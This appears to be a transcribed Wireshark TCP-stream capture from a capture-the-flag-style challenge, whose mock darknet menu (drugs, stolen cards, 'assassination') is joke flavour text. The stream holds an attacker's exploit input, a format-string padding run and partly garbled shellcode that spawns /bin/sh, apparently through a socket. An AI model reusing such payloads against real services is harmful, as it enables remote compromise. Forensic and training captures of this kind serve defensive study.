 Follow TCP Stream
Stream Content
enter the number of the item you want to buy
0 : heroin : 5 BTC
1 : LSD : 2 BTC
2 : cannabis : 1 BTC
3 : credit cards : 3 BTC
4 : assassination : 1670 BTC
buy number : 4
4
bought assassination for 1670 BTC
input command. : c
c
checking out!
do you agree to do nothing illegal in this transaction(y/n):
y.ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff....wwwwwwwwwwwwwww
wwwwwwwww.p..
y^@ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff..^Hwwwwwwwwwwwwww
wwwwwwwwww^@p.^H
great! Any special instructions?
1.1.1.1..f..Qj.j.j........f1...h.. .fhzifS....j.QV....1......?..u.1.Rhn/shh//
bi..RS..R......
1.1.1.1..f.^AQj^Fj^Aj^B.......f1..^Bh.. ^AfhzifS....j^PQV....1..^C...?..u.1.Rhn/
shh//bi..RS..R...^K..
Who do you need the hit out on? Nobody
Nobody
Entire conversation (1492 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close